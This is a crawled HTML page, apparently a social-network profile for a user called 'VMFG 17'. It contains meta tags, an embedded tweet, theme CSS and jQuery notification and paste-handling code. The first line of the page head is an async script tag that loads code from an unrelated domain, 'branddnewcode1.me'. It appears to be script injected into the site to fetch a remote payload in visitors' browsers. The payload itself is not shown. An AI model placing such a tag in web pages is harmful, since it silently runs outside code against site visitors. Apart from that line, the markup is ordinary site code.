

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/VMFG17
body_size: 37482
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>VMFG 17</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="VMFG 17">
      <meta name="description" content="USN Veteran      <br>#ProudPatriot     <br>MY OATH NEVER EXPIRES  #DigitalSoldier      <br>GrandDaughter to Veterans:     <br>Boompaw USN and PawPaw USAF     <br>Wife and Mother">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:type" content="article" />
	  <meta property="og:title" content="??Bobby D. Kraken??" />
	  <meta property="og:image" content="" />
	  <meta property="og:description" content=" &lt;blockquote class=&quot;twitter-tweet&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;Mood:  &lt;a href=&quot;https://t.co/ywPGfVwWNy&quot;&gt;pic.twitter.com/ywPGfVwWNy&lt;/a&gt;&lt;/p&gt;— ??Bobby D. Kraken?? (@SlimKAG) &lt;a href=&quot;https://twitter.com/SlimKAG/status/1328934599720923136?ref_src=twsrc%5Etfw&quot;&gt;November 18, 2020&lt;/a&gt;&lt;/blockquote&gt;" />
	  <meta name="twitter:card" content="summary_large_image">
      <meta name="twitter:title" content="??Bobby D. Kraken??" />
      <meta name="twitter:image" content="" />
	  <meta name="twitter:description" content="&lt;blockquote class=&quot;twitter-tweet&quot;&gt;&lt;p lang=&quot;en&quot; dir=&quot;ltr&quot;&gt;Mood:  &lt;a href=&quot;https://t.co/ywPGfVwWNy&quot;&gt;pic.twitter.com/ywPGfVwWNy&lt;/a&gt;&lt;/p&gt;— ??Bobby D. Kraken?? (@SlimKAG) &lt;a href=&quot;https://twitter.com/SlimKAG/status/1328934599720923136?ref_src=twsrc%5Etfw&quot;&gt;November 18, 2020&lt;/a&gt;&lt;/blockquote&gt;" />       <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" />
      <meta property="og:description" content="USN Veteran      <br>#ProudPatriot     <br>MY OATH NEVER EXPIRES  #DigitalSoldier      <br>GrandDaughter to Veterans:     <br>Boompaw USN and PawPaw USAF     <br>Wife and Mother" />
      <meta property="og:title" content="VMFG 17" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="VMFG 17" />
      <meta name="twitter:description" content="USN Veteran      <br>#ProudPatriot     <br>MY OATH NEVER EXPIRES  #DigitalSoldier      <br>GrandDaughter to Veterans:     <br>Boompaw USN and PawPaw USAF     <br>Wife and Mother" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" />
            <meta name="robots" content="noindex,nofollow">
      <meta name="googlebot" content="noindex">
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
